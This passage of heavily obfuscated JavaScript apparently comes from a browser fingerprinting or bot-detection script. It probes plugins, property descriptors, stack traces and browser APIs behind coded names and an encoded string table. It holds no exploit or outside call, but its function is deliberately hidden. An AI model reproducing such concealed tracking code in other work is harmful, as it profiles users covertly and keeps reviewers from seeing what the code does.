(Qd[WW()[ZA(nY)](AqO,F2)])(hE()[G6(W0)].apply(null,[HhO,sx,Tb(w7),PM,cb,UY]),EE()[Tr(hm)](dwO,vE,FUO,x5,nC,Tb(Tb({})))),U5(typeof EE()[Tr(sx)],GS(Op()[p3(Dg)].call(null,XFO,Kc),[][[]]))?EE()[Tr(nC)].call(null,OY,TE,NZ,Tt,m4,Tb(Tb(w7))):EE()[Tr(X9)](dwO,sx,Kn,lP,kl,B3))[B5()[nr(m7)](L9,FHO,Bf,Xc,Mc,pKO)](new (Qd[WW()[ZA(nY)].call(null,AqO,F2)])(JA()[mP(Q6)](bJO,l9),EE()[Tr(hm)](dwO,W0,FUO,x5,B3,tM)),D3()[k5(Kz)](Tb(Tb([])),tb,QBO))[B5()[nr(m7)].apply(null,[Ys,FHO,PM,Xc,pS,pKO])](new (Qd[WW()[ZA(nY)](AqO,F2)])(hE()[G6(RM)](Cl,Lp,sE,Tb(Tb(w7)),cb,g0),np(typeof EE()[Tr(sx)],GS([],[][[]]))?EE()[Tr(hm)].apply(null,[dwO,Dw,FUO,x5,sE,Tb({})]):EE()[Tr(nC)](BJO,f2,d1O,sM,m4,Kz)),Op()[p3(g0)](r9,Kz))[JA()[mP(Hl)].call(null,P8,Gn)](w7,UE[hm]),Bc.pop(),WCO;}break;case Av:{var ZmO=nxO[WX];var XmO=nxO[Lv];var IwO;Bc.push(P1O);return IwO=GS(Qd[JA()[mP(Dg)](zg,kf)][WW()[ZA(Tm)].call(null,DLO,Hl)](Ms(Qd[JA()[mP(Dg)].call(null,zg,kf)][JA()[mP(Dz)].apply(null,[K0,Ks])](),GS(Lg(XmO,ZmO),x5))),ZmO),Bc.pop(),IwO;}break;case XB:{var KgO=nxO[WX];Bc.push(TvO);var O5O=new (Qd[U5(typeof D3()[k5(W0)],GS('',[][[]]))?D3()[k5(mf)](L9,RCO,ZM):D3()[k5(jE)](Wg,pXO,LqO)])();var w3O=O5O[D3()[k5(Z6)](XA,BQO,pS)](KgO);var K3O=Op()[p3(Dg)](nwO,Kc);w3O[J3()[w5(z5)].apply(null,[IC,qP,Q6,WM])](function(tVO){Bc.push(pLO);K3O+=Qd[np(typeof Op()[p3(t9)],'undefined')?Op()[p3(kf)].apply(null,[m6,UY]):Op()[p3(lP)].apply(null,[dKO,x5O])][WW()[ZA(hm)](NkO,Xc)](tVO);Bc.pop();});var UCO;return UCO=Qd[U5(typeof hE()[G6(kl)],'undefined')?hE()[G6(Xc)].apply(null,[VLO,DkO,A0,PM,DM,gZ]):hE()[G6(x5)](l9,sx,t9,Tb(Tb([])),vTO,Z6)](K3O),Bc.pop(),UCO;}break;case VB:{var nPO;Bc.push(KxO);return nPO=new (Qd[B5()[nr(tM)](lP,TE,qQ,sx,hm,w2)])()[Op()[p3(Ag)].apply(null,[Cw,kDO])](),Bc.pop(),nPO;}break;case IJ:{Bc.push(DI);var EQO=[J3()[w5(dM)](vE,tC,Tb(w7),O2),np(typeof Op()[p3(jE)],GS('',[][[]]))?Op()[p3(A0)](Rl,Uz):Op()[p3(lP)](rr,hvO),JA()[mP(Dw)](wZ,A0),hE()[G6(TE)](MVO,W0,sx,R2,G5O,fs),WW()[ZA(Dw)](tw,hm),WW()[ZA(Wg)](PW,js),Op()[p3(dM)](dkO,pM),JA()[mP(Wg)](EL,WM),U5(typeof WW()[ZA(Bf)],GS('',[][[]]))?WW()[ZA(x5)](fdO,cf):WW()[ZA(pS)](QS,ls),U5(typeof J3()[w5(HQ)],GS([],[][[]]))?J3()[w5(sx)](Lp,JBO,vE,HR):J3()[w5(js)].apply(null,[Ks,KV,f2,nC]),U5(typeof D3()[k5(hm)],'undefined')?D3()[k5(mf)](gZ,Qf,ml):D3()[k5(n0)](wb,r7,W0),U5(typeof WW()[ZA(d9)],GS([],[][[]]))?WW()[ZA(x5)].call(null,FpO,OXO):WW()[ZA(g0)].call(null,QHO,Mn),D3()[k5(t8)].call(null,Dw,Nn,n0),hE()[G6(m7)](Dg,js,d9,Zn,sz,z5),D3()[k5(XA)](l9,BI,js),JA()[mP(pS)].call(null,kr,W3),B5()[nr(t9)](Sf,gvO,Tb(Tb(x5)),mf,mf,H2),EE()[Tr(t9)](VE,Tb(Tb(x5)),GDO,hm,n4,PM),np(typeof EE()[Tr(nC)],GS([],[][[]]))?EE()[Tr(VE)](XA,g0,Yz,vE,c0,lM):EE()[Tr(nC)](sz,A0,P6,HvO,Mc,xN),D3()[k5(Wl)](Tb(Tb(x5)),Db,kmO),np(typeof hE()[G6(Lp)],GS([],[][[]]))?hE()[G6(hm)].apply(null,[Bf,YZ,f2,W0,JHO,sE]):hE()[G6(Xc)](LR,wBO,nC,hm,IJO,tM),WW()[ZA(Z3)](UKO,Q6),JA()[mP(g0)].call(null,tG,l2),D3()[k5(m4)](W0,TS,kl),U5(typeof J3()[w5(nj)],'undefined')?J3()[w5(sx)].apply(null,[m4,fN,VE,t9]):J3()[w5(j2)](Ag,mqO,nZ,Kz),J3()[w5(An)](j2,G9,Tb(Tb(x5)),n4),U5(typeof EE()[Tr(sx)],GS([],[][[]]))?EE()[Tr(nC)](FR,mf,qs,vM,g0,W0):EE()[Tr(qQ)].call(null,FUO,Tb(Tb({})),G5O,m7,l9,L9)];if(qc(typeof Qd[J3()[w5(pS)].call(null,Tb(Tb([])),cY,Tb(Tb([])),Zl)][J3()[w5(HQ)](m4,KM,n4,XM)],D3()[k5(VN)](Hl,rY,Kc))){var J3O;return Bc.pop(),J3O=null,J3O;}var rwO=EQO[WW()[ZA(w7)].call(null,JLO,j3)];var FgO=Op()[p3(Dg)](UdO,Kc);for(var IWO=w7;l7(IWO,rwO);IWO++){var OwO=EQO[IWO];if(np(Qd[U5(typeof J3()[w5(Tm)],GS('',[][[]]))?J3()[w5(sx)](kb,jN,n4,VLO):J3()[w5(pS)].call(null,Ys,cY,jE,Zl)][J3()[w5(HQ)].call(null,ON,KM,xN,XM)][OwO],undefined)){FgO=Op()[p3(Dg)](UdO,Kc)[JA()[mP(m7)].call(null,E6,Wg)](FgO,J3()[w5(Ks)](IC,TmO,Ks,IP))[JA()[mP(m7)](E6,Wg)](IWO);}}var jwO;return Bc.pop(),jwO=FgO,jwO;}break;case zV:{Bc.push(KbO);var Z5O;return Z5O=U5(typeof Qd[Op()[p3(nZ)](SC,wb)][JA()[mP(Z3)].apply(null,[kE,VE])],U5(typeof Op()[p3(An)],GS('',[][[]]))?Op()[p3(lP)](Tz,HY):Op()[p3(RM)](xg,z5))||U5(typeof Qd[Op()[p3(nZ)](SC,wb)][WW()[ZA(Ag)](d8,pS)],Op()[p3(RM)](xg,z5))||U5(typeof Qd[Op()[p3(nZ)](SC,wb)][np(typeof EE()[Tr(Y8)],'undefined')?EE()[Tr(Uz)].call(null,VFO,qf,tvO,kb,lM,pS):EE()[Tr(nC)](IHO,Y8,WdO,fKO,qQ,Tb(w7))],Op()[p3(RM)](xg,z5)),Bc.pop(),Z5O;}break;case ZU:{Bc.push(kG);try{var QjO=Bc.length;var AxO=Tb([]);var S7O;return S7O=Tb(Tb(Qd[Op()[p3(nZ)](Cb,wb)][Op()[p3(js)](M9,j2)])),Bc.pop(),S7O;}catch(C3O){Bc.splice(Lg(QjO,x5),Infinity,kG);var QmO;return Bc.pop(),QmO=Tb([]),QmO;}Bc.pop();}break;case WH:{Bc.push(mqO);try{var mXO=Bc.length;var b8O=Tb({});var zBO;return zBO=Tb(Tb(Qd[Op()[p3(nZ)](s8,wb)][D3()[k5(GE)].call(null,IP,cJO,UY)])),Bc.pop(),zBO;}catch(SxO){Bc.splice(Lg(mXO,x5),Infinity,mqO);var U7O;return Bc.pop(),U7O=Tb({}),U7O;}Bc.pop();}break;}};var D5O=function(){return zx.apply(this,[bV,arguments]);};var BY=function(bcO,LPO){return bcO>>LPO;};var dn=function(wwO){return -wwO;};var Lg=function(SwO,TCO){return SwO-TCO;};var QCO=function(){return wW.apply(this,[p1,arguments]);};var Or=function(CjO,XPO){return CjO instanceof XPO;};var NmO=function(){return wW.apply(this,[Bq,arguments]);};var zVO=function(bWO){try{if(bWO!=null&&!Qd["isNaN"](bWO)){var WWO=Qd["parseFloat"](bWO);if(!Qd["isNaN"](WWO)){return WWO["toFixed"](2);}}}catch(zQO){}return -1;};var HHO=function(){KN=["\v4W\tH7;8M*","b","\x3f\x07\nA[","S5N","AxD)W3TzD9\vp","0GVT\fA\vF!p","XJ\vA\"V8","S(INDR(","\x07;^","\x07:G3R< =Z","f3Y\x3f+;","u\x3f)","\vO,A%SU","d5V3T",">qH","Q5^>+","W%KGO4","*A%L0J2L7\x076","R;\tN5]","\tL!AS<#,9","\\0F:t.P-!*6","~,p!L6","S>/RDT=#]\v:Q2:/=4GP,DG.J=JIY","y+\nB3M3H","qs","Tv8\v[8:(","GF,T#","J9H#[\n+%2J3","8P","V=l(P5IKe.9","\b%\x00F","6K(Q<-=>\t","aai<8\fjG\x070V#M\'\'1","E","$8\x07Z\vW\"`=RD","8CFO<&\"vY\f;A(K","O","+\x07Z\t","A*","v.J8IRSx2)T\x40+E,A4\t\"<0_Q~ X)E1OF\x00&Ky\t[\']",".\x07\\];","5/\'0\x07X;","_>\b","F-:PM8-\"","\x00L&p4TJT,\nY","S\t\x40=","v","","1I_r\f<#(G#G\r0G2V6 ","\fM","K T2",">-2",";\'O>","g8F#M","Ty\f<J2<& M~4M2CqOK","0W6P7=,","\x07\x40+H9BuH9\x07\"","y\x40S8\x07P","P)R","\x009\nV\v","0PG-+\'$\bQ","4Z\x3f<,$","\"2\v","*\x07,\\{!A","K","B","M9P\'g","F\x3fA%K",">{-:z(`m\x00\r \"m3dc","B#K:&\v.5KS&I/gUI","\r+A+[\n8M2V/+i:\x07K~D3Q.HAx$\\_uR\'S,+g","F4","/-3","$\x00F","RE:8\x3f[[","\ts7\nD","0R","$J8A(K","Z7<I#P,:zV(","*\x3f|1\x00D","U\'V"," 4","\x3fBF9Z\bG4pO\x3f-Y2;q5K1OVE","+","Q:","$CR","6K(L-<<4\bM","a8\x00Z0\x403M3H\x00(9T\t\x00",":/%4!Q*\fD4M/uUE=\nF\b","v/","0F!S","0L5EM","H%A([& ;","a<7\b-r(2c(i\bp\t&2i\t<xE>EAE>$^\fG\f%U4L-;\x3f \nEnUtiaPX","\x40\rL","JG","S< .#","I=TN","K4l9GUs1X\t","q7#`\b!okyre8\x3f",">","\r.W\x3f",";&P","G%\x40x","LS\r,","","\n&(%h1J\"V","5A","2VI","\x00Z*,H LHQR7\n\nYZ","[\vP\x07:S(","E2V/+iZ0","BPM5","AA-","\\9m\"","V9($S","3B#\\-\'\x3f2&O;","LS\f(\x40Jh\x00!M0Z","DP*>X\t","I)Q-&","12","_>Y","M\fD\t\bnuq\x3fpu\\e\x40qfD#&\\[C","\b/\x00\\/L%K4^+7#^9","/9","l\r!A4","/K<<(#","Z>\v1\'","P=\t","Q3","\rZ4C#","S\"U)CVT$\n~z&P#R-*2","BP-M!(Q\tL","%6"," W6Z7*,3!^,","\'S-,.","L\x00>f/P4+=%l7O&H",">2M7D5{EMR","N7","F)+\f%\x00\bM","7;8hvzO+8D^d-\x40 d{Y`O7","fR<:!8",".FK\n9M2Ft+\x3f2L","\"F","9P8F;P","V<"," \x00","","\x3fGKC=/\x07P","\"T\n\rL\"\fJPGu","JDS,","QE.","Rl0I#Q-\f0","U\x40N<","M2B\x40X","\\1\tQ+A(CA","d|"];};var vmO=function(){return wW.apply(this,[GJ,arguments]);};var LkO=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QcO=function IbO(TcO,G8O){'use strict';var QwO=IbO;switch(TcO){case Sk:{Bc.push(zz);var sBO=EE()[Tr(vE)](nY,js,NVO,lP,fs,IP);try{var SQO=Bc.length;var QxO=Tb({});if(Qd[J3()[w5(pS)].apply(null,[nj,H9,n4,Zl])][U5(typeof J3()[w5(qf)],'undefined')?J3()[w5(sx)].apply(null,[Tb(x5),qG,pM,F2]):J3()[w5(HQ)].call(null,Y8,XR,RM,XM)]&&Qd[J3()[w5(pS)].call(null,js,H9,Tb(x5),Zl)][J3()[w5(HQ)].call(null,kf,XR,kb,XM)][w7]){var LbO=U5(Qd[J3()[w5(pS)](pM,H9,AG,Zl)][J3()[w5(HQ)].call(null,gZ,XR,Kz,XM)][Op()[p3(IP)].apply(null,[A7,Al])](UE[vE]),Qd[J3()[w5(pS)].call(null,VN,H9,Tb(Tb({})),Zl)][J3()[w5(HQ)].call(null,Lp,XR,B3,XM)][w7]);var mcO=LbO?D3()[k5(nC)].call(null,Tb(w7),Sp,OQ):WW()[ZA(Dg)](EP,Dw);var KpO;return Bc.pop(),KpO=mcO,KpO;}else{var P3O;return Bc.pop(),P3O=sBO,P3O;}}catch(wQO){Bc.splice(Lg(SQO,x5),Infinity,zz);var PPO;return Bc.pop(),PPO=sBO,PPO;}Bc.pop();}break;case FV:{Bc.push(MkO);try{var SCO=Bc.length;var gpO=Tb([]);var B7O=UE[lP];var mCO=Qd[np(typeof D3()[k5(Hl)],'undefined')?D3()[k5(xN)].apply(null,[Tb(Tb({})),jHO,f2]):D3()[k5(mf)].apply(null,[Sf,PkO,r2])][J3()[w5(Zn)](j2,Px,f2,Uz)](Qd[JA()[mP(L9)].apply(null,[jHO,lM])][WW()[ZA(Y8)](zm,VE)],J3()[w5(Pm)](PM,qA,x3,Pm));if(mCO){B7O++;Tb(Tb(mCO[np(typeof JA()[mP(Y8)],'undefined')?JA()[mP(kf)].apply(null,[dI,AG]):JA()[mP(Xc)](K4,Z6)]))&&R5(mCO[JA()[mP(kf)].call(null,dI,AG)][J3()[w5(Dz)](t9,Ew,gW,YG)]()[WW()[ZA(Bf)].call(null,tQ,kN)](Op()[p3(cm)].call(null,f3,mf)),dn(x5))&&B7O++;}var zbO=B7O[J3()[w5(Dz)].apply(null,[nZ,Ew,z5,YG])]();var SVO;return Bc.pop(),SVO=zbO,SVO;}catch(tbO){Bc.splice(Lg(SCO,x5),Infinity,MkO);var jxO;return jxO=EE()[Tr(vE)](nY,jE,B6,lP,ON,Tb({})),Bc.pop(),jxO;}Bc.pop();}break;case Nd:{Bc.push(fLO);if(Qd[U5(typeof Op()[p3(Wl)],GS('',[][[]]))?Op()[p3(lP)](CN,LjO):Op()[p3(nZ)].apply(null,[K5,wb])][Op()[p3(Sf)](PUO,tY)]){if(Qd[np(typeof D3()[k5(dE)],GS([],[][[]]))?D3()[k5(xN)].call(null,Tb(x5),A3,f2):D3()[k5(mf)].call(null,lM,kjO,HvO)][J3()[w5(Zn)](Tb(x5),xP,Tb({}),Uz)](Qd[np(typeof Op()[p3(Tm)],GS('',[][[]]))?Op()[p3(nZ)](K5,wb):Op()[p3(lP)].call(null,kf,lLO)][Op()[p3(Sf)].call(null,PUO,tY)][WW()[ZA(Y8)](dP,VE)],D3()[k5(Yl)].apply(null,[Tb([]),Ww,sx]))){var lwO;return lwO=D3()[k5(nC)](j2,H5,OQ),Bc.pop(),lwO;}var fbO;return fbO=U5(typeof D3()[k5(Z6)],GS([],[][[]]))?D3()[k5(mf)].apply(null,[Tb(Tb(w7)),UY,SqO]):D3()[k5(Sf)].call(null,VN,xb,Pm),Bc.pop(),fbO;}var wbO;return wbO=EE()[Tr(vE)](nY,xN,Ml,lP,fs,X4),Bc.pop(),wbO;}break;case dT:{var OmO;Bc.push(fdO);return OmO=Tb(pZ(WW()[ZA(Y8)](Ic,VE),Qd[Op()[p3(nZ)](Ig,wb)][JA()[mP(jZ)].call(null,VS,g9)][D3()[k5(kDO)](lP,nn,xN)][Op()[p3(Gn)](hr,FR)])||pZ(np(typeof WW()[ZA(An)],'undefined')?WW()[ZA(Y8)](Ic,VE):WW()[ZA(x5)](g4,g4),Qd[U5(typeof Op()[p3(x3)],GS('',[][[]]))?Op()[p3(lP)](khO,p7O):Op()[p3(nZ)](Ig,wb)][JA()[mP(jZ)].apply(null,[VS,g9])][D3()[k5(kDO)](W3,nn,xN)][J3()[w5(Cl)](f2,Y3,Bf,TN)])),Bc.pop(),OmO;}break;case dO:{Bc.push(zM);try{var tWO=Bc.length;var b3O=Tb(Lv);var lWO=new (Qd[Op()[p3(nZ)](IA,wb)][np(typeof JA()[mP(pS)],GS([],[][[]]))?JA()[mP(jZ)].apply(null,[I7,g9]):JA()[mP(Xc)].call(null,tE,RDO)][D3()[k5(kDO)].call(null,tM,vm,xN)][U5(typeof Op()[p3(hm)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[XA,HUO]):Op()[p3(Gn)].call(null,mQ,FR)])();var hxO=new (Qd[Op()[p3(nZ)].apply(null,[IA,wb])][JA()[mP(jZ)].apply(null,[I7,g9])][D3()[k5(kDO)].apply(null,[Uz,vm,xN])][J3()[w5(Cl)](sE,cc,d9,TN)])();var FxO;return Bc.pop(),FxO=Tb([]),FxO;}catch(XxO){Bc.splice(Lg(tWO,x5),Infinity,zM);var PWO;return PWO=U5(XxO[WW()[ZA(kf)].call(null,Zp,Pm)][EE()[Tr(sx)](kKO,Dg,mg,sx,x5,xN)],WW()[ZA(c0)](Dm,cM)),Bc.pop(),PWO;}Bc.pop();}break;case B:{Bc.push(kHO);if(Tb(Qd[U5(typeof Op()[p3(Uz)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[hr,hG]):Op()[p3(nZ)](O7,wb)][np(typeof B5()[nr(Tm)],GS([],[][[]]))?B5()[nr(vE)].apply(null,[js,kmO,Tb(Tb({})),m7,X9,Vc]):B5()[nr(Lp)].apply(null,[VE,KXO,Wg,vl,Y8,g0])])){var g3O=U5(typeof Qd[Op()[p3(nZ)].apply(null,[O7,wb])][D3()[k5(HhO)](sE,VQ,x3)],D3()[k5(VN)].call(null,n4,xS,Kc))?D3()[k5(nC)].apply(null,[n4,N3,OQ]):D3()[k5(Sf)](HQ,cT,Pm);var Q8O;return Bc.pop(),Q8O=g3O,Q8O;}var U5O;return U5O=EE()[Tr(vE)].apply(null,[nY,x3,qw,lP,kf,AG]),Bc.pop(),U5O;}break;case BF:{Bc.push(nmO);var rQO=Op()[p3(W0)](Vb,qE);var gmO=Tb(Tb(WX));try{var Q3O=Bc.length;var t5O=Tb({});var FbO=w7;try{var VmO=Qd[WW()[ZA(LqO)].apply(null,[SA,kb])][WW()[ZA(Y8)].call(null,lb,VE)][J3()[w5(Dz)].apply(null,[Kz,zXO,Wl,YG])];Qd[U5(typeof D3()[k5(Mc)],'undefined')?D3()[k5(mf)](Z6,h1O,cb):D3()[k5(xN)](Q6,Js,f2)][Op()[p3(VN)].call(null,K3,FOO)](VmO)[J3()[w5(Dz)](Bf,zXO,Q6,YG)]();}catch(xbO){Bc.splice(Lg(Q3O,x5),Infinity,nmO);if(xbO[WW()[ZA(LLO)].apply(null,[Gj,UY])]&&U5(typeof xbO[WW()[ZA(LLO)](Gj,UY)],np(typeof EE()[Tr(c0)],GS(U5(typeof Op()[p3(nC)],'undefined')?Op()[p3(lP)](XFO,qKO):Op()[p3(Dg)](WT,Kc),[][[]]))?EE()[Tr(x5)](pUO,Tb(Tb(x5)),QkO,Lp,Q6,Tb(Tb({}))):EE()[Tr(nC)](cR,qf,wUO,LM,B3,gZ))){xbO[WW()[ZA(LLO)](Gj,UY)][Op()[p3(m7)].apply(null,[Yg,PM])](J3()[w5(jz)](HQ,BP,XA,qQ))[J3()[w5(z5)](UY,Lx,Tb([]),WM)](function(K5O){Bc.push(sLO);if(K5O[B5()[nr(AG)](Xc,W3,j3,Y8,Tb(w7),lf)](Op()[p3(gW)].call(null,Fm,Lp))){gmO=Tb(Tb(Lv));}if(K5O[np(typeof B5()[nr(x5)],GS([],[][[]]))?B5()[nr(AG)](R2,W3,Tb(Tb(w7)),Y8,Tb(Tb(w7)),lf):B5()[nr(Lp)](xN,kKO,x5,wl,Tb(Tb([])),Z1O)](np(typeof D3()[k5(c0)],'undefined')?D3()[k5(gl)](qf,gJO,l2):D3()[k5(mf)].call(null,nj,pLO,A7O))){FbO++;}Bc.pop();});}}rQO=U5(FbO,sx)||gmO?D3()[k5(nC)].apply(null,[Lp,Ck,OQ]):WW()[ZA(Dg)].apply(null,[bDO,Dw]);}catch(pCO){Bc.splice(Lg(Q3O,x5),Infinity,nmO);rQO=J3()[w5(m7)](Tb(Tb(w7)),UqO,Tb(Tb({})),qf);}var tCO;return Bc.pop(),tCO=rQO,tCO;}break;case gd:{Bc.push(mqO);var U3O=EE()[Tr(vE)].call(null,nY,vE,Mt,lP,gW,pS);try{var c7O=Bc.length;var gbO=Tb([]);U3O=np(typeof Qd[EE()[Tr(ON)](pS,YZ,bR,xN,dE,Tb([]))],D3()[k5(VN)](Ks,Xw,Kc))?D3()[k5(nC)](Ag,vC,OQ):WW()[ZA(Dg)].apply(null,[r7,Dw]);}catch(fVO){Bc.splice(Lg(c7O,x5),Infinity,mqO);U3O=J3()[w5(m7)].apply(null,[z5,Om,kf,qf]);}var GmO;return Bc.pop(),GmO=U3O,GmO;}break;case Qk:{Bc.push(S4);var k7O=EE()[Tr(vE)](nY,n4,mKO,lP,kl,Uz);try{var EwO=Bc.length;var hPO=Tb(Tb(WX));k7O=Qd[WW()[ZA(xZ)].call(null,UQ,L9)][WW()[ZA(Y8)](W8,VE)][np(typeof WW()[ZA(xZ)],'undefined')?WW()[ZA(RM)](xb,w7):WW()[ZA(x5)](Qn,vdO)](B5()[nr(d9)](Dw,zLO,sE,W0,Lp,JBO))?D3()[k5(nC)].apply(null,[c0,Q8,OQ]):np(typeof WW()[ZA(nZ)],GS([],[][[]]))?WW()[ZA(Dg)](hr,Dw):WW()[ZA(x5)](dY,E3O);}catch(x7O){Bc.splice(Lg(EwO,x5),Infinity,S4);k7O=J3()[w5(m7)](Tb(Tb([])),PJO,Zn,qf);}var N3O;return Bc.pop(),N3O=k7O,N3O;}break;case bU:{Bc.push(pJO);var dbO=np(typeof EE()[Tr(RM)],GS([],[][[]]))?EE()[Tr(vE)].apply(null,[nY,GE,fz,lP,cm,Tb([])]):EE()[Tr(nC)](cm,n0,RqO,Dt,Dg,Tb(Tb([])));try{var r3O=Bc.length;var A5O=Tb(Tb(WX));dbO=np(typeof Qd[np(typeof J3()[w5(Z6)],'undefined')?J3()[w5(Ys)](GE,IS,pS,KY):J3()[w5(sx)].apply(null,[Ks,In,Dz,UdO])],D3()[k5(VN)].call(null,dM,xb,Kc))?D3()[k5(nC)](vE,KS,OQ):WW()[ZA(Dg)](TC,Dw);}catch(qxO){Bc.splice(Lg(r3O,x5),Infinity,pJO);dbO=J3()[w5(m7)](Bf,fw,VE,qf);}var bpO;return Bc.pop(),bpO=dbO,bpO;}break;case BO:{Bc.push(dE);var qpO=pZ(Op()[p3(l9)](Kt,Bf),Qd[Op()[p3(nZ)].call(null,PKO,wb)])||R5(Qd[J3()[w5(pS)].apply(null,[f2,Cs,l9,Zl])][D3()[k5(g9)](c4,P1O,bM)],UE[lP])||R5(Qd[U5(typeof J3()[w5(T3)],GS('',[][[]]))?J3()[w5(sx)].call(null,Tb(x5),pXO,gZ,S2):J3()[w5(pS)].apply(null,[VN,Cs,nj,Zl])][D3()[k5(Os)](X4,Fs,HhO)],w7);var RbO=Qd[Op()[p3(nZ)](PKO,wb)][WW()[ZA(wY)](s2,Lp)](D3()[k5(ls)](g0,ls,DW))[U5(typeof hE()[G6(s6)],GS([],[][[]]))?hE()[G6(Xc)](sqO,X4,Z6,Wl,lLO,RM):hE()[G6(d9)](GY,Xc,x5,X4,UBO,GE)];var KWO=Qd[Op()[p3(nZ)](PKO,wb)][WW()[ZA(wY)](s2,Lp)](hE()[G6(z5)](KHO,TE,Tb(w7),n4,gl,B3))[hE()[G6(d9)](GY,Xc,Tb(Tb([])),lP,UBO,qQ)];var BgO=Qd[Op()[p3(nZ)].call(null,PKO,wb)][WW()[ZA(wY)](s2,Lp)](WW()[ZA(Yl)].call(null,Dt,Cl))[hE()[G6(d9)](GY,Xc,m7,ON,UBO,GE)];var UjO;return UjO=Op()[p3(Dg)](Jl,Kc)[JA()[mP(m7)](st,Wg)](qpO?D3()[k5(nC)](Tb(Tb([])),tC,OQ):WW()[ZA(Dg)].call(null,dr,Dw),J3()[w5(Ks)](x5,Os,l9,IP))[U5(typeof JA()[mP(X4)],GS('',[][[]]))?JA()[mP(Xc)](mKO,LxO):JA()[mP(m7)](st,Wg)](RbO?D3()[k5(nC)](nj,tC,OQ):WW()[ZA(Dg)].call(null,dr,Dw),J3()[w5(Ks)].apply(null,[j3,Os,d9,IP]))[JA()[mP(m7)](st,Wg)](KWO?D3()[k5(nC)].call(null,wb,tC,OQ):WW()[ZA(Dg)](dr,Dw),J3()[w5(Ks)](pM,Os,nj,IP))[U5(typeof JA()[mP(Wg)],'undefined')?JA()[mP(Xc)](qFO,If):JA()[mP(m7)].call(null,st,Wg)](BgO?D3()[k5(nC)](lM,tC,OQ):WW()[ZA(Dg)].apply(null,[dr,Dw])),Bc.pop(),UjO;}break;case WX:{Bc.push(WdO);try{var Y8O=Bc.length;var NpO=Tb(Tb(WX));var h8O=w7;var PxO=Qd[D3()[k5(xN)].call(null,Zn,nUO,f2)][J3()[w5(Zn)](Q6,D8,Dg,Uz)](Qd[J3()[w5(xN)].call(null,Zn,mQ,sx,j2)],WW()[ZA(PM)].apply(null,[RTO,m7]));if(PxO){h8O++;if(PxO[EE()[Tr(w7)].apply(null,[Lr,f2,OBO,Dg,wb,Tb(w7)])]){PxO=PxO[EE()[Tr(w7)](Lr,Tb(Tb(w7)),OBO,Dg,wb,kl)];h8O+=GS(NS(PxO[WW()[ZA(w7)].call(null,X7,j3)]&&U5(PxO[WW()[ZA(w7)].call(null,X7,j3)],x5),x5),NS(PxO[EE()[Tr(sx)].apply(null,[kKO,c0,kZ,sx,XA,mf])]&&U5(PxO[EE()[Tr(sx)].apply(null,[kKO,Tb([]),kZ,sx,kb,Tb(Tb({}))])],U5(typeof WW()[ZA(x3)],GS([],[][[]]))?WW()[ZA(x5)](qJO,xf):WW()[ZA(PM)].call(null,RTO,m7)),qJ[D3()[k5(IC)](kb,DC,An)]()));}}var l7O;return l7O=h8O[U5(typeof J3()[w5(X9)],'undefined')?J3()[w5(sx)](YZ,QvO,pS,lZ):J3()[w5(Dz)](pS,Zm,c0,YG)](),Bc.pop(),l7O;}catch(zwO){Bc.splice(Lg(Y8O,x5),Infinity,WdO);var WbO;return WbO=U5(typeof EE()[Tr(kf)],GS(np(typeof Op()[p3(sx)],GS([],[][[]]))?Op()[p3(Dg)](Nq,Kc):Op()[p3(lP)].call(null,vDO,jf),[][[]]))?EE()[Tr(nC)](mE,Dg,OXO,vn,kf,Lp):EE()[Tr(vE)](nY,n4,F1O,lP,ON,Zn),Bc.pop(),WbO;}Bc.pop();}break;case dH:{var pmO=G8O[WX];Bc.push(lI);var fXO;return fXO=Qd[np(typeof D3()[k5(lP)],'undefined')?D3()[k5(xN)].call(null,Ag,vPO,f2):D3()[k5(mf)](c4,RqO,gY)][J3()[w5(Zn)](XA,Kg,Q6,Uz)](Qd[np(typeof J3()[w5(PM)],'undefined')?J3()[w5(pS)](Mc,WJO,kl,Zl):J3()[w5(sx)](Ys,WJO,Tb(w7),cr)][J3()[w5(fs)](Xc,Uc,jE,HQ)],pmO),Bc.pop(),fXO;}break;case Mk:{Bc.push(XR);var fmO=function(pmO){return IbO.apply(this,[dH,arguments]);};var tQO=[J3()[w5(HQ)](Tb({}),q7,Z6,XM),D3()[k5(O2)].apply(null,[XA,xP,DdO])];var MwO=tQO[J3()[w5(IP)](m7,hb,m7,sZ)](function(d3O){var g8O=fmO(d3O);Bc.push(bt);if(Tb(Tb(g8O))&&Tb(Tb(g8O[JA()[mP(kf)](pf,AG)]))&&Tb(Tb(g8O[JA()[mP(kf)](pf,AG)][J3()[w5(Dz)](sx,dp,t8,YG)]))){g8O=g8O[JA()[mP(kf)].apply(null,[pf,AG])][J3()[w5(Dz)](Tb(Tb(w7)),dp,Tb(Tb(x5)),YG)]();var k8O=GS(U5(g8O[WW()[ZA(Bf)](JP,kN)](J3()[w5(cm)].call(null,Tb(Tb({})),HP,Tb({}),gW)),dn(x5)),NS(Qd[np(typeof J3()[w5(Z6)],GS('',[][[]]))?J3()[w5(UY)](Tb(Tb([])),Ab,Z6,Vl):J3()[w5(sx)].call(null,Tb({}),JBO,Tb(Tb(x5)),bM)](R5(g8O[WW()[ZA(Bf)].call(null,JP,kN)](J3()[w5(d9)].apply(null,[pM,xUO,c4,F6])),dn(x5))),x5));var BxO;return Bc.pop(),BxO=k8O,BxO;}else{var I3O;return I3O=U5(typeof EE()[Tr(ON)],'undefined')?EE()[Tr(nC)](nFO,Tb(Tb(x5)),XI,sqO,GE,Tb({})):EE()[Tr(vE)](nY,f2,Ws,lP,Uz,lP),Bc.pop(),I3O;}Bc.pop();});var vxO;return vxO=MwO[B5()[nr(x5)](sx,jr,wb,sx,Pm,hQ)](Op()[p3(Dg)].apply(null,[hw,Kc])),Bc.pop(),vxO;}break;case Ok:{Bc.push(xFO);throw new (Qd[np(typeof WW()[ZA(Z6)],GS('',[][[]]))?WW()[ZA(c0)].call(null,dA,cM):WW()[ZA(x5)](Ws,MqO)])(np(typeof Op()[p3(wb)],GS('',[][[]]))?Op()[p3(j3)].call(null,tQ,Mn):Op()[p3(lP)].apply(null,[Xr,nM]));}break;case LD:{var GXO=G8O[WX];var vgO=G8O[Lv];Bc.push(S0);if(qc(vgO,null)||R5(vgO,GXO[WW()[ZA(w7)](pm,j3)]))vgO=GXO[np(typeof WW()[ZA(x3)],'undefined')?WW()[ZA(w7)](pm,j3):WW()[ZA(x5)](LjO,ls)];for(var CCO=w7,HcO=new 